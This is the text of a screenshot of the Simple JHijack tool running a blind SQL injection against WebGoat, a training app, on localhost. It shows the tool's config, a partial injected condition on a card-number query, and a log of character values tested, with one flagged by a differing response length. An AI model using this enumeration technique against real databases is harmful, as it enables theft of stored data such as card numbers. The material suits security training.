 Simple JHijack v0.2 beta - http://yehg.net
New Save Results Save Configs Reload Config File Choose Config File Clear Console About
Ho... localhost
Po... 8080
Url: /webgoat/attack?Screen=32&menu=1200
Method: GET POST
Grep: Account number is valid
SESSID: JSESSIONID=65DD48663DA20AE30BA54D77E52
Params:
HijackType: CO... URL BODY
HijackID: WHERE cc_number='4321432143214321')=$ )
HijackData: Numeric File
Range: 65 - 122
Result: WHERE cc_number='4321432143214321')=74 )
Hijack Stop Exit
WHERE cc_number='4321432143214321')=65 ) 200 30317
WHERE cc_number='4321432143214321')=66 ) 200 30317
WHERE cc_number='4321432143214321')=67 ) 200 30317
WHERE cc_number='4321432143214321')=68 ) 200 30317
WHERE cc_number='4321432143214321')=69 ) 200 30317
WHERE cc_number='4321432143214321')=70 ) 200 30317
WHERE cc_number='4321432143214321')=71 ) 200 30317
WHERE cc_number='4321432143214321')=72 ) 200 30317
WHERE cc_number='4321432143214321')=73 ) 200 30317
WHERE cc_number='4321432143214321')=74 ) 200 30318 ==><==
WHERE cc_number='4321432143214321')=75 ) 200 30317
WHERE cc_number='4321432143214321')=76 ) 200 30317
WHERE cc_number='4321432143214321')=77 ) 200 30317
WHERE cc_number='4321432143214321')=78 ) 200 30317
WHERE cc_number='4321432143214321')=79 ) 200 30317
WHERE cc_number='4321432143214321')=80 ) 200 30317
WHERE cc_number='4321432143214321')=81 ) 200 30317
WHERE cc_number='4321432143214321')=82 ) 200 30317
WHERE cc_number='4321432143214321')=83 ) 200 30317
WHERE cc_number='4321432143214321')=84 ) 200 30317